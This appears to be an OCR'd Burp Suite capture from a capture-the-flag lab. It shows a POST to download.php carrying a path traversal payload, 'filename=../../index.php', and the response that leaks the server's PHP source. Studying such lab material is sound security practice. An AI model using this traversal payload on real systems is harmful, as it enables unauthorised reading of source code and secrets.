 Request
Pretty Raw \n Actions
1 POST /download.php HTTP/1.1
2 Host: 1d8709fe-1261-4876-9221-b74f55fec338.node4.buuoj.cn:81
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1d8709fe-1261-4876-9221-b74f55fec338.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
0 Referer: http://1d8709fe-1261-4876-9221-b74f55fec338.node4.buuoj.cn:81/123.png
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
3 Cookie: PHPSESSID=149fb339b34fb1de63f5e2136c8e62de
4 Connection: close
5
6 filename=../../index.php
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 01 Jul 2022 02:45:48 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Content-Disposition: attachment; filename=index.php
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 1163
12
13 <?php
14 session_start();
15 if (!isset($_SESSION['login'])) {
16 header("Location: login.php");
17 die();
18 }
19 ?>
20
21
22 <!DOCTYPE html>
23 <html>
24
25 <meta charset="utf-8">
26 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
27 <title>□□□□□□</title>
28
29 <head>
30 <link href="static/css/bootstrap.min.css" rel="stylesheet">
31 <link href="static/css/panel.css" rel="stylesheet">
32 <script src="static/js/jquery.min.js"></script>
33 <script src="static/js/bootstrap.bundle.min.js"></script>
34 <script src="static/js/toast.js"></script>
35 <script src="static/js/panel.js"></script>
36 </head>
37
38 <body>
39 <nav aria-label="breadcrumb">
40 <ol class="breadcrumb">
41 <li class="breadcrumb-item active">□□□□□□</li>
42 <li class="breadcrumb-item active"><label for="fileInput"
class="fileLabel">□□□□□□</label></li>
43 <li class="active ml-auto"><a href="#">□□□ <?php echo $_SESSION['username']?></a></li>
44 </ol>
45 </nav>
46 <input type="file" id="fileInput" class="hidden">
47 <div class="top" id="toast-container"></div>
48
49 <?php
50 include "class.php";
51
52 $a = new FileList($_SESSION['sandbox']);
53 $a->Name();
54 $a->Size();